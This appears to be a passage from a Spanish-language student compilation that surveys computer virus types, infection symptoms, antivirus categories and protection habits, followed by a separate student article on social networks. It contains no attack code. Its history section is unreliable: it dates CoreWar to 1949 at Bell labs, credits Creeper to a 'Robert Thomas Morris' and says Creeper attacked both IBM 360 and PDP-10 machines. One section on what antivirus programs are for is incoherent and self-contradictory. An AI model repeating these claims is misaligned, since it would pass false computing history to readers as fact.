Son virus que en cada infección que realizan se cifran de una forma distinta (utilizando diferentes algoritmos y claves de cifrado). De esta forma, generan una elevada cantidad de copias de sí mismos e impiden que los antivirus los localicen a través de la búsqueda de cadenas o firmas, por lo que suelen ser los virus más costosos de detectar.

## **Virus multipartites**

Virus muy avanzados, que pueden realizar múltiples infecciones, combinando diferentes técnicas para ello. Su objetivo es cualquier elemento que pueda ser infectado: archivos, programas, macros, discos, etc.

## **Virus Keylogger**

El KeyLogger es una de las especies de virus existentes, el significado de los términos en inglés que más se adapta al contexto sería: Capturador de teclas. Luego que son ejecutados, normalmente los keyloggers quedan escondidos en el sistema operativo, de manera que la víctima no tiene como saber que está siendo monitorizada. Actualmente los keyloggers son desarrollados para medios ilícitos, como por ejemplo robo de contraseñas bancarias. Son utilizados también por usuarios con un poco más de conocimiento para poder obtener contraseñas personales, como de cuentas de email, MSN, entre otros. Existen tipos de keyloggers que capturan la pantalla de la víctima, de manera de saber, quien implantó el keylogger, lo que la persona está haciendo en la computadora.

#### **Virus Zombie**

El estado zombie en una computadora ocurre cuando es infectada y está siendo controlada por terceros. Pueden usarlo para diseminar virus, keyloggers, y procedimientos invasivos en general. Usualmente esta situación ocurre porque la computadora tiene su Firewall y/o sistema operativo desactualizado. Según estudios, una computadora que está en internet en esas condiciones tiene casi un 50% de chances de convertirse en una máquina zombie, pasando a depender de quien la está controlando, casi siempre con fines criminales.

#### **Virus de macros**

Los virus macro son escritos en Visual Basic y son muy fáciles de crear. Pueden infectar diferentes puntos de un archivo en uso, por ejemplo, cuando éste se abre, se graba, se cierra o se borra. Lo primero que hacen es modificar la plantilla maestra (normal.dot) para ejecutar varias macros insertadas por el virus, así cada documento que abramos o creemos, se incluirán las macros "víricas".

## **Virus del fichero**

Infectan programas o ficheros ejecutables (ficheros con extensiones EXE y COM). Al ejecutarse el programa infectado, el virus se activa, produciendo diferentes efectos.

#### **Virus de FAT**

La tabla de asignación de ficheros o FAT (del inglés *File Allocation Table*) es la sección de un disco utilizada para enlazar la información contenida en éste. Se trata de un elemento fundamental en el sistema. Los virus que atacan a este elemento son especialmente peligrosos, ya que impedirán el acceso a ciertas partes del disco, donde se almacenan los ficheros críticos para el normal funcionamiento del ordenador.

#### **Virus Hijackers**

Los hijackers son programas o scripts que "secuestran" navegadores de Internet, principalmente el Internet Explorer. Cuando eso pasa, el hijacker altera la página inicial del navegador e impide al usuario cambiarla, muestra publicidad en pop-ups o ventanas nuevas, instala barras de herramientas en el navegador y pueden impedir el acceso a determinadas webs.

#### **Virus de Gusanos**

Este tipo de software dañino se propaga por si mismo. No destruyen información de forma directa, aunque consumen bastantes recursos del sistema y se usan para infectar a otros equipos.

# **SÍNTOMAS DEL VIRUS INFORMÁTICO**

El equipo funciona más lento de lo común.

El sistema operativo Windows no responde o se bloquea frecuentemente, debiendo reiniciarlo para continuar trabajando.

El equipo se reinicia solo y sin razón aparente, por lo que no puede ejecutarse normalmente.

Algunas aplicaciones de software instaladas en el equipo no funcionan adecuadamente o se cierran inesperadamente.

El sistema operativo denegar el acceso a discos duros locales o unidades de almacenamiento extraíble.

Es imposible imprimir documentos de forma correcta.

Aparición de mensajes de error muy poco comunes y relacionados a procesos y archivos del sistema.

Aparición de menús y cuadros de diálogos distorsionados.

Es importante recalcar que estos síntomas no siempre son indicios de la presencia de virus y malware en el sistema, dado que pueden deberse de igual forma a problemas con los componentes de hardware o una incorrecta configuración de los mismos.

## **PROTECCIÓN CONTRA VIRUS**

Ante la propagación de virus, los usuarios pueden prepararse para hacer frente a sus ataques y virtuales infecciones. Se debe ser cauteloso con los programas que se ofrecen como regalo o como shareware en la Web, muchos de ellos pueden constituir caballos de Troya que pueden desencadenar daños en las computadoras, una vez que son ejecutados. Muchas infecciones virales pueden prevenirse obteniendo los programas solamente de fuentes confiables.

La única manera práctica de descubrir y aislar las infecciones de virus tan pronto ocurran, es usar programas de detección de virus o antivirus. Los antivirus son a su vez programas que permiten detectar y eliminar virus y otros programas maliciosos. El uso regular de los programas antivirus para la detección, es semejante a las inspecciones regulares realizadas en odontología preventiva: mientras más rápido sean detectados los virus, más fácil será minimizar sus efectos. Cuando se detectan archivos infectados, los usuarios pueden tratarlos o borrarlos con el fin de eliminar los virus escondidos en ellos.

Entre las múltiples características que presentan los antivirus, se tiene un componente que se carga y reside en memoria para verificar los archivos abiertos, creados y modificados en tiempo real. También suelen contar con componentes que revisan los adjuntos de los correos electrónicos salientes y entrantes en los manejadores o clientes de correo. Pero ante la explosiva aparición de nuevos virus, es de vital importancia mantenerlos actualizados. No es muy útil contar con un antivirus para protección, si éste no tiene una base de datos actualizada.

Las actualizaciones son ofrecidas constantemente en línea por las casas de antivirus de donde se pueden descargar. Las opciones en antivirus del mercado son variadas y se puede consultar sus características en las tiendas informáticas, para escoger el más adecuado para cada equipo. Paralelamente puede consultarse a algunas aplicaciones de antivirus en línea, que son aceptablemente efectivos y gratuitos, ofrecidas por empresas reconocidas y pueden ser descargados desde sus sitios Web.

Se debe hacer copias de seguridad de los sistemas con frecuencia. No existen sistemas de protección ni antivirales de absoluta seguridad. Se debe hacer copias de seguridad regularmente de manera que cuando aparece el desastre, los usuarios que han mantenido sus respaldos actualizados reirán del último porque tendrán sus datos. Se debe contar con copias de seguridad del software original y copias actualizadas y frecuentes de los archivos de datos, para poder recuperar el sistema informático en su totalidad en caso necesario.

Puede copiarse en un medio de almacenamiento secundario (disco flexible, CD u otro) el software del sistema operativo, tomando medidas para protegerlo contra escritura si es el caso, para que ningún virus pueda sobrescribir en el medio.

#### **TIPOS ANTIVIRUS**

Una forma de clasificar los antivirus es:

**ANTIVIRUS PREVENTORES.-** como su nombre lo indica, este tipo de antivirus se caracteriza por anticiparse a la infección, previniéndola. De esta manera, permanecen en la memoria de la computadora, monitoreando ciertas acciones y funciones del sistema.

**Antivirus identificadores.-** esta clase de antivirus tiene la función de identificar determinados programas infecciosos que afectan al sistema. Los virus identificadores también rastrean secuencias de bytes de códigos específicos vinculados con dichos virus.

**Antivirus descontaminadores.-** comparte una serie de características con los identificadores. Sin embargo, su principal diferencia radica en el hecho de que el propósito de esta clase de antivirus es descontaminar un sistema que fue infectado, a través de la eliminación de programas malignos. El objetivo es retornar dicho sistema al estado en que se encontraba antes de ser atacado. Es por ello que debe contar con una exactitud en la detección de los programas malignos.

Otra manera de clasificar a los antivirus es la que se detalla a continuación:

**Cortafuegos o firewall.-** estos programas tienen la función de bloquear el acceso a un determinado sistema, actuando como muro defensivo. Tienen bajo su control del tráfico de entrada y salida de una computadora, impidiendo la ejecución de toda actividad dudosa.

**Antiespías o antispyware.-** esta clase de antivirus tiene el objetivo de descubrir y descartar aquellos programas espías que se ubican en la computadora de manera oculta.

**Antipop-ups.-** tiene como finalidad impedir que se ejecuten las ventanas pop-ups o emergentes, es decir a aquellas ventanas que surgen repentinamente sin que el usuario lo haya decidido, mientras navega por Internet.

**Antispam.-** se denomina spam a los mensajes basura, no deseados o que son enviados desde una dirección desconocida por el usuario. Los antispam tienen el objetivo de detectar esta clase de mensajes y eliminarlos de forma automática.

**Antivirus Detectores o Rastreadores.-** Son aquellos antivirus que usan técnicas de búsqueda y detección explorando o rastreando todo el sistema en busca de un virus. Estos programas se utilizan para detectar virus que pueden estar en la memoria, en el sector de arranque del disco duro, en la zona de partición del disco y en algunos programas. Dependiendo de la forma de analizar los archivos los podemos clasificar a su vez en antivirus de patrón y heurístico.

**Antivirus de Patrón.-** Realizan el análisis de los archivos por medio de la búsqueda en el archivo de una cualidad particular de los virus. Existen antivirus específicos para un determinado virus, conociendo su forma de atacar y actuar.

**Antivirus heurístico.-** Este antivirus busca situaciones sospechosas en los programas, simulando la ejecución y observando el comportamiento del programa.

**Limpiadores o Eliminadores.-** Una vez desactivada la estructura del virus procede a eliminar o erradicar el virus de un archivo, del sector de arranque de un disco, en la zona de partición de un disco y en algunos programas. Estos antivirus deben tener una base de datos con información de cada virus para saber que método de desinfección deben usar para eliminar el virus. Dependiendo de los efectos de la especie viral procederá a reconstruir las partes afectadas por el virus informático.

**Protectores o Inmunizadores.-** Es un programa para prevenir la contaminación de virus, estos programas no son muy usados porque utilizan mucha memoria y disminuyen la velocidad de la ejecución de algunos programas y hasta del computador.

**Residentes.-** Permanecen en memoria para el reconocimiento de un virus desde que es ejecutado. Cada vez que cargamos un programa, el antivirus lo analiza para verificar si el archivo está infectado o no, con algún virus informático.

#### **COMO SE CREAN**

La mayoría de los antivirus se basan en unas "bases de datos" de códigos maliciosos; cuando el antivirus detecta ese código en un archivo, lo borra o lo pone en cuarentena. Tu antivirus debería tener una base de datos suficientemente grande como para detectar las principales amenazas.

También usan detección heurística, que es analizar el comportamiento de los archivos para detectar si es extraño; con esto trata de prevenir los virus (y otro tipo de programas) que no están en esa "base de datos". Sin un conocimiento del comportamiento de los virus y/o programas maliciosos, difícilmente se podrá crear un buen motor de heurística.

Normalmente, el antivirus debe funcionar en "modo kernel" para tener acceso a todas las peticiones que se realicen en el sistema. Aquí debes saber cómo optimizar el antivirus para que no consuma muchos recursos, porque de lo contrario corres el riesgo de "tostar" el sistema (esto es una lastra de muchos antivirus).

Existen algunos ejemplos como Clamwin, que es opensource. Aunque no aún no tiene una protección residente (análisis en tiempo real), sí que te podría servir para saber cómo funciona e incluso contribuir en el proyecto.

# **PARA QUÉ SIRVEN**

Los antivirus son programas codificadores los cuales eliminar cualquier error o filtración por algun archivo (virus) que dañe de cualquier forma a tu sistema operativo.

Creados a partir de que se descubrio el primer virus informático de no haber sido por este motivo, la conexión a internet, trabajo en computadoras y hasta el chat, serían mas rapidos.

Sirven para que hoy en dia tu sistema, pueda ser regularmente rapido ya que ningun antivirus es capaz de eliminarlos ni de proteger tus entradas. Hoy en dia hay antivirus que se acercan cada vez mas a una proteccion completa. Hay programas que atentan con esta comunicación, llamados "**virus**", los cuales pueden ser comúnmente encontrados en Internet, camuflados o inyectados en un programa que, por casualidad, necesitamos en el momento. Pero hay una forma de evitar que estos virus hagan desastres a diestra y siniestra en nuestro equipo, y es con un "**antivirus**".

Un **Antivirus** es, básicamente, un programa combinado con una base de datos que REGISTRA c constantemente el disco rígido de nuestra computadora en busca de alguna coincidencia, y en caso de encontrarla, toma medidas de precaución para asegurar la estabilidad del sistema, como borrar el archivo infectado con un virus o pasarlo a cuarentena.

El antivirus es un programa que ayuda a proteger su computadora contra la mayoría de los virus, worms, troyanos y otros invasores indeseados que puedan infectar su ordenador.

Normalmente, los antivirus monitorizan actividades de virus en tiempo real y hacen verificaciones periódicas, o de acuerdo con la solicitud del usuario, buscando detectar y, entonces, anular o remover los virus de la computadora. Los antivirus actuales cuentan con vacunas específicas para decenas de miles de plagas virtuales conocidas, y gracias al modo con que monitorizan el sistema consiguen detectar y eliminar los virus, worms y trojans antes que ellos infecten el sistema.

Esos programas identifican los virus a partir de "firmas", patrones identificables en archivos y comportamientos del ordenador o alteraciones no autorizadas en determinados archivos y áreas del sistema o disco rígido. El antivirus debe ser actualizado frecuentemente, pues con tantos códigos maliciosos siendo descubiertos todos los días, los productos pueden hacerse obsoletos rápidamente. Algunos antivirus pueden ser configurados para que se actualicen automáticamente. En este caso, es aconsejable que esta opción este habilitada.

## **¿Cómo se crean los antivirus?**

Dicen que el código es poesía, y es cierto que programar tiene algo que va más allá de las matemáticas o las fórmulas. A veces ese lenguaje es utilizado con malos fines.

El lenguaje de programación por excelencia para desarrollar virus, es el Assembler pues los denominados lenguajes de alto nivel como Turbo Pascal, C, Delphi, gestores de bases de datos, etc. han sido diseñados para producir software aplicativos.



Una excepción a la regla son los Macro Virus, tratados por separado y los virus desarrollados en Java Scripts, Visual Basic Scripts y de Controles Active.

## **CoreWar**

En 1949 un grupo de programadores crearon el primer virus, un programa denominado CoreWar desarrollado en los laboratorios de Bell Computers, que ejecutaba programas que poco a poco disminuía la capacidad de memoria de los ordenadores. En realidad, CoreWar no fue un virus informático, sino más bien un juego mediante el cual se propagó uno de los primeros software con características maliciosas.

En el año de 1972, Robert Thomas Morris, hijo de uno de los creadores del CoreWar, desarrolló un nuevo virus, el Creeper. Este virus atacaba los IBM 360,

siendo detectado por Arpanet. A pesar de que CoreWar marcó el comienzo de la era de los virus informáticos, en realidad Creeper fue el primer virus que incluía las características típicas de un verdadero virus.

Creeper infectaba ordenadores DEC PDP-10 que utilizaban el sistema operativo TENEX. Cuando Creeper llegaba a una computadora, normalmente por ARPANET, el virus se autoejecutaba y comenzaba a mostrar el siguiente mensaje: "I'mthecreeper, catch me ifyou can!", que en español sería algo así como "Soy la enredadera, atrápame si puedes!".

El virus no se replicaba de verdad, sino que unicamente iba de un ordenador a otro, eliminándose del ordenador anterior, por ello Creeper nunca se instalaba en un solo ordenador, sino que se movía entre los distintos ordenadores de una misma red.

Para eliminarlo se creo el programa Reaper que no era más que otro virus que también se extendía en las máquinas conectadas en red y cuando se encontraba con Creeper, lo eliminaba.

# **PARA QUÉ NOS SIRVE LOS ANTIVIRUS**

Vamos por partes, para empezar en la Internet existen programas maliciosos conocidos como virus o gusanos, estos programas normalmente se transmiten regularmente por vía correo electrónico o algún programa mensajero (Messenger) o incluso mediante navegar.

Este programa recaba información o la eliminan de tu computadora y utilizan tu libreta de dirección para auto reenviarse y así propagarse aún más.

Un programa (software) antivirus, su función es detectar a todos estos programas mediante una base de datos que regularmente se actualiza, impidiendo su ejecución y en su caso "limpiando" aquellos archivos "infectados" de tu sistema.

Por supuesto para otros tipos de programas maliciosos conocidos como spyware y ad-wares requieres de otro tipo de software llamado antispyware.

Se usa de dos modos, la primera es estar activo siempre, revisando cada archivo que se ejecuta o se abre de tu computadora, y detectar una posible amenaza, la segunda es el rastre bajo petición, la cual busca en todos los archivos de tu disco duro para analizar si hay amenaza latente y en su caso eliminarla.

# **MÉTODOS DE PROTECCIÓN**

Los métodos para disminuir o reducir los riesgos asociados a los virus pueden ser los denominados activos o pasivos.

## **Activos**

Antivirus.- son programas que tratan de descubrir las trazas que ha dejado un software malicioso, para detectarlo y eliminarlo, y en algunos casos contener o parar la contaminación. Tratan de tener controlado el sistema mientras funciona parando las vías conocidas de infección y notificando al usuario de posibles incidencias de seguridad. Por ejemplo, al verse que se crea un archivo llamado *Win32.EXE.vbs* en la carpeta *C:\Windows\%System32%\* en segundo plano, ve que es comportamiento sospechoso, salta y avisa al usuario.

Filtros de ficheros.- consiste en generar filtros de ficheros dañinos si el computador está conectado a una red. Estos filtros pueden usarse, por ejemplo, en el sistema de correos o usando técnicas de firewall.

En general, este sistema proporciona una seguridad donde no se requiere la intervención del usuario, puede ser muy eficaz, y permitir emplear únicamente recursos de forma más selectiva.

## **Pasivos**

Evitar introducir a tu equipo medios de almacenamiento extraíbles que consideres que pudieran estar infectados con algún virus.

No instalar software "pirata", pues puede tener dudosa procedencia.

No abrir mensajes provenientes de una dirección electrónica desconocida.

No aceptar e-mails de desconocidos.

Informarse y utilizar sistemas operativos más seguros.

No abrir documentos sin asegurarnos del tipo de archivo. Puede ser un ejecutable o incorporar macros en su interior.

# **LOS VIRUS EN LA PC Y EN EL SER HUMANO**

Como ya se habrán dado cuenta el Ordenador fue creado a "semejanza" de un ser humano, es decir, mientras una persona tiene cerebro, el ordenador tiene CPU (Unidad central de proceso), mientras una persona tiene memoria, el ordenador tiene RAM, entre otras muchas semejanzas, así también los virus informáticos son creados a semejanza de los virus de un ser humano:

## 1. Capacidad de auto-reproducirse.

En un ser humano un virus se reproduce rápidamente infectando o mutando a las células buenas del organismo. De igual manera en el ordenador un virus tipo "Gusano" crea copias de sí mismo o infecta archivos buenos con el fin de expandirse los más rápidamente.

2. Migrar hacia otros elementos.

En el ser humano un virus se transporta mediante el aire, útiles de aseo, contacto directo, para invadir otros organismos (personas), en el ordenador el virus Infecta USB, discos, etc. para infectar otros ordenadores.

3. Resistencia a algunas vacunas.

En el ser humano los virus pueden mutar las células de nuestro organismo o cambiar constantemente su código para confundir a nuestras defensas o vacunas. En el ordenador el virus reside en memoria para evitar ser eliminado por el antivirus o se auto-encapsula para burlarlos.

4. Destrucción o acción dañina.

En el ser Humano puede causar colapso parcial o total de nuestras funciones o en el peor de los casos la muerte. En el ordenador elimina datos, roba información o en el peor de los casos malogra el ordenador (BIOS, placa, disco, etc.).

# **LOS VIRUS Y LOS ANTIVIRUS**

Existe un mito erróneo en los usuarios que es: las empresas antivirus crean los virus, pues esto lo puedo calificar personalmente como una "verdadera mentira", es decir, cualquier empresa antivirus tiene personal capacitado como para crearlos, pero esto sería una falta grave que es penado por la ley e iría contra la ética empresarial, es como que una clínica creara virus para tener más enfermos, ¿existiría tal clínica?

# **¿POR QUÉ LOS PROGRAMADORES CREAN VIRUS?**

Esta es la pregunta que se hacen casi todos los usuarios, "¿ellos que ganan haciendo virus?", no todo está del todo claro, algunos virus se crean por el desafío

tecnológico de crear una amenaza que sea única, no detectable, o simplemente devastadora para una eventual víctima.

Sin embargo, es discutible que la mayoría de las personas crean virus por vanidad, el creador espera que el virus se propague de tal manera que lo haga famoso (aunque solo a su Nick, ya que obviamente no puede revelar su nombre verdadero). Otros expertos dicen "ellos quieren desarrollar sus creatividad de programación" poniéndoles una etiqueta de "investigación" a sus creaciones.

Con el desarrollo del comercio electrónico muchos creadores de malware han puesto su objetivo en la sustracción de información personal, tarjetas de crédito, secuestros de ordenadores (a cambio de un pago) y publicidad no deseada.

# **¿CÓMO SE TRANSMITEN?**

- Medios de almacenamiento removibles (diquettes, USB, etc.).
- Red (ordenadores en una red LAN, WAN, etc.).
- Programas P2P (Kazaa, Ares, etc.).
- Correo electrónico (archivos anexados).
- Software descargado de Internet (modificados o con cracks).
- Visitando ciertas Webs (xxx, hackers, etc.).
- Cabe mencionar que, para los creadores de virus, las redes sociales se han vuelto un medio favorito de propagación para infectar a grandes cantidades de usuarios.

# **¿CÓMO SE SI MI ORDENADOR ESTA CON VIRUS?**

Muchos virus se anuncian con ciertos sonidos, mensajes, etc., otros se ocultan del usuario para facilitar su reproducción e infección en la red. Entre los principales síntomas tenemos:

- Retardos (más de lo común) al cargar un programa.
- Operaciones más lentas del sistema operativo en general.
- Sectores defectuosos en discos duros y/o removibles.
- Mensajes de error inusuales.
- Actividad extraña en la pantalla.
- Sonidos extraños.
- Cambios en las características de los programas o archivos.
- Entre otros.

Cabe mencionar que algunos software no maliciosos pueden ocasionar involuntariamente algunas de estas características a causa de estar mal programadas.

# **¿QUÉ DAÑOS PUEDEN CAUSAR?**

Los daños causados por los virus son variados, van desde una molesta publicidad hasta malograr el BIOS y por lo tanto la Placa Madre (Mainboard). Los he clasificado de la siguiente manera:

- Software
- Modificación, eliminación de programas y archivos.
- Hacer que el sistema funcione más lentamente.
- Robo de información confidencial (passwords, tarjetas, etc.).
- Saturación de la red.
- Acabar con el espacio libre del disco duro.
- Hardware
- Daño del disco duro.
- Borrado o daño total del BIOS (deja casi inservible la placa).
- Quemado del microprocesador, Entre otros.

## **QUÉ HACER CON UN SISTEMA INFECTADO**

Cuando las infecciones virales hayan sido confirmadas, es determinante una acción rápida. Al retrasarse la erradicación, puede propagarse la infección hasta el punto, que incluso llegue a ser imposible eliminar los virus sin poder evitar la pérdida de datos. Es probable que algunos usuarios, aun sabiendo que en su computadora pulula un virus, continúen trabajando mientras el virus se multiplica internamente. Quizás no capte la severidad del problema en que se encuentra o piense que el problema desaparecerá en algún tiempo. Esos valiosos documentos en que continúa trabajando tal vez se convertirán en algo irrecuperable si los virus logran atraparlo. Se debe ejecutar lo más pronto posible un programa antivirus, o un par de ellos, que encuentre los archivos con virus y los arregle si es posible. De lo contrario, los deberá eliminar y si se trata de archivos o programas importantes, deben sustituirse luego por sus originales (que debería tener como respaldo) para terminar el proceso de reparación.

# **REDES SOCIALES**

**Franci del Rocio Almeida Torres** Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

**Maria José Hernández Silva**  Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

# **Carlos Omar Silva Aguirre**

Alumno de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

# **REDES SOCIALES**

Una red social es una forma de representar una estructura social, asignándole un símbolo, si dos elementos del conjunto de actores (tales como individuos u organizaciones) están relacionados de acuerdo a algún criterio (relación profesional, amistad, parentesco, etc.) entonces se construye una línea que conecta los nodos que representan a dichos elementos. El tipo de conexión representable en una red social es una relación diádica o lazo interpersonal, que se pueden interpretar como relaciones de amistad, parentesco, laborales, entre otros.

El análisis de redes sociales (relacionado con la teoría de redes) ha emergido

como una metodología clave en las modernas ciencias sociales, entre las que se incluyen la sociología, la antropología, la psicología social, la economía, la geografía, las ciencias políticas, la cienciometría, los estudios de comunicación, estudios organizacionales y la sociolingüística. También ha ganado un apoyo significativo en la física y la biología entre otras.



Las redes sociales se basan en una gran medida en la teoría conocida como seis grados de separación (publicada en 1967), que básicamente dice que todas las personas del mundo estamos contactados entre nosotros con un máximo de seis personas como intermediarios en la cadena. Por ejemplo, tu conoces a alguien que a su vez conoce a alguien, que a su vez también conoce a alguien, que

conoce a tu artista favorito, formando una cadena de seis o menos personas de por medio.

Esto hace que el número de personas conocidas en la cadena crezca exponencialmente conforme el número de conexiones, crece dando por resultado que sólo se necesita un número pequeño de estas conexiones para formar una red que nos conecta a todos, haciendo teóricamente posible el hacerle llegar un mensaje a cualquier persona en el mundo (se necesitan precisamente seis niveles de conexiones –o grados de separación– para conectar un billón de personas si se asume que cada persona conoce a cien personas en promedio).

## **REDES SOCIALES EN INTERNET**

Las redes sociales en Internet son comunidades virtuales donde sus usuarios interactúan con personas de todo el mundo con quienes encuentran gustos o intereses en común. Funcionan como una plataforma de comunicaciones que permite conectar gente que se conoce o que desea conocerse, y que les permite centralizar recursos, como fotos y vídeos, en un lugar fácil de acceder y administrado por los usuarios mismos. Internet es un medio propicio para hacer este tipo de conexiones.

Las redes sociales en internet son aplicaciones web que favorecen el contacto entre individuos. Estas personas pueden conocerse previamente o hacerlo a través de la red. Contactar a través de la red puede llevar a un conocimiento directo o, incluso, la formación de nuevas parejas.

# **HISTORIA DE LAS REDES SOCIALES EN INTERNET**

Las redes sociales tienen sus inicios a mediados de 1995, cuando Randy Conrads crea el sitio Web classmates.com. Ésta permite que las personas puedan recuperar o mantener el contacto con antiguos compañeros del colegio, instituto, universidad, trabajo, entre otros.

En 2002 aparecen sitios web promocionando las redes de círculos de amigos en línea cuando el término se empleaba para describir las relaciones en las comunidades virtuales.

Una de las primeras redes sociales más populares, Friendster, apareció en el año 2002, y fue creada para ayudar a encontrar amigos de amigos, y desde su comienzo hasta la difusión oficial del sitio, en mayo del 2003, había crecido a la cantidad de 300 mil usuarios.

En el 2003 con la llegada de sitios tales como Friendster, Tribe.net, MySpace, Ecademy, Soflow y LinkedIn. Había más de 200 sitios de redes sociales, aunque Friendster ha sido uno de los que mejor ha sabido emplear la técnica del círculo de amigos. La popularidad de estos sitios creció rápidamente y grandes compañías han entrado en el espacio de las redes sociales en Internet. Google lanzó Orkut en enero del 2004 apoyando un experimento que uno de sus empleados realizaba en su tiempo libre.

Facebook fue creado originalmente para apoyar a las redes universitarias, en 2004, los usuarios del sitio estaban obligados a proporcionar las direcciones de correo electrónico asociada con las instituciones educativas. Facebook posteriormente se ha ampliado para incluir a los estudiantes de secundaria, profesionales, y finalmente todos los usuarios potenciales de Internet.

A través de estas redes sociales se puede compartir fotos, videos, aficiones, conocer gente, darte a conocer, relacionarte, en general, con los demás, los sitios ofrecen características como actualización automática de la libreta de direcciones, perfiles visibles, la capacidad de crear nuevos enlaces mediante servicios de presentación y otras maneras de conexión social en línea.

Desde entonces diversas redes se han creado, unas permanecen y otras han desaparecido. Un poco antes del 2009 hasta la actualidad, los principales competidores a nivel mundial son: Hi5, MySpace, Facebook, Tuenti, Twitter.

## **TIPOS DE REDES SOCIALES**

- 1. **Redes sociales genéricas.** Son las más numerosas y conocidas. Las más extendidas en España son Facebook, Tuenti, Google +, Twitter o Myspace.
- 2. **Redes sociales profesionales.** Sus miembros están relacionados laboralmente. Pueden servir para conectar compañeros o para la búsqueda de trabajo. Las más conocidas son LinkedIn, Xing y Viadeo.
- 3. **Redes sociales verticales o temáticas.** Están basadas en un tema concreto. Pueden relacionar personas con el mismo hobbie, la misma actividad o el mismo rol. La más famosa es Flickr.

# **VENTAJAS Y DESVENTAJAS DEL USO DE LAS REDES SOCIALES**

#### **Ventajas**

- 1) Puede ser utilizada en el sector académico y laboral, para el intercambio de diversas experiencias innovadoras.
- 2) Los empresarios que hacen uso de las redes han demostrado un nivel de eficiencia y un acertado trabajo en equipo, consolidando proyectos de gestión del conocimiento.
- 3) Favorecen la participación y el trabajo colaborativo entre las personas, es decir, permiten a los usuarios participar en un proyecto en línea desde cualquier lugar.
- 4) Permiten construir una identidad personal y/o virtual, debido a que permiten a los usuarios compartir todo tipo de información (aficiones, creencias, ideologías, etc.) con el resto de los cibernautas.
- 5) Facilitan las relaciones entre las personas, evitando todo tipo de barreras tanto culturales como físicas.
- 6) Facilitan el aprendizaje integral fuera del aula escolar, y permiten poner en práctica los conceptos adquiridos.
- 7) Por el aislamiento social del mundo actual, la interacción a través de Internet permite a un individuo mostrarse a otros. Es decir, las redes sociales son una oportunidad para mostrarse tal cual.
- 8) Permite intercambiar actividades, intereses, aficiones.

# **Desventajas**

- 1) Personas con segundas intensiones pueden invadir la privacidad de otros provocando grandes problemas al mismo. Compañías especialistas en seguridad afirman que para los hackers es muy sencillo obtener información confidencial de sus usuarios.
- 2) Para algunos países ser usuario de estas redes se convierte en una amenaza para la seguridad nacional. Esto ha hecho que para el personal relacionado con la seguridad de un país sea una prohibición.
- 3) Si no es utilizada de forma correcta puede convertir en una adicción.
- 4) Gran cantidad de casos de pornografía infantil y pedofilia se han manifestado en las diferentes redes sociales.
- 5) Falta de privacidad, siendo mostrada públicamente información personal.

# **REDES SOCIALES MÁS CONOCIDAS**

Existe un alto número de redes sociales, varias de las cuales cubren intereses muy específicos. A continuación una lista de las redes sociales más usadas

- Badoo. Uso general, muy popular en Latinoamérica
- Facebook.– Uso general
- Flickr. Fotografía
- Google+.– Uso general
- Hi5. Uso general, popular en Latinoamérica
- Instagram. Compartir fotografías con un componente soci
- LinkedIn Redes profesionales
- MySpace. Uso general
- NowPublic. Noticias sociales generadas por usuarios
- **Pheed.** Transmisiones en vivo y monetización<sup>o 11</sup>
- Pinterest.– Enfocada a intereses personales
- Reddit. Noticias sociales generadas por usuarios
- Sonico.com.– Uso general, popular en países de habla hispana
- StumbleUpon.– Páginas en Internet con un interés en específico
- Taringa!. Uso general
- Tumblr.– Plataforma de micro-blogs con componente social
- Twitter Uso general
- YouTube Vídeos.

# **IMPACTO EN LA FORMA DE COMUNICACIÓN**

Con las redes sociales tenemos la posibilidad de interactuar con otras personas aunque no las conozcamos, el sistema es abierto y se va construyendo obviamente con lo que cada suscripto a la red aporta, cada nuevo miembro que ingresa transforma al grupo en otro nuevo, la red no es lo mismo si uno de sus miembros deja de ser parte. Las redes cuentan con una serie de herramientas tecnológicas muy sencillas de utilizar y permiten la creación de comunidades de personas en que se establece un intercambio dinámico y comunicativo.

Las redes sociales han producido gran impacto como forma de comunicación, debido a que las ciencias tecnológicas, buscan siempre innovar e ir a la par de las exigencias del colectivo. La comunicación por medio de las redes sociales, es más amplia dado que la utilizan como un hobbie por ser muy sencilla creando un espacio convergente en el cual expresamos nuestros saberes, sentimientos, emociones, entre otros.

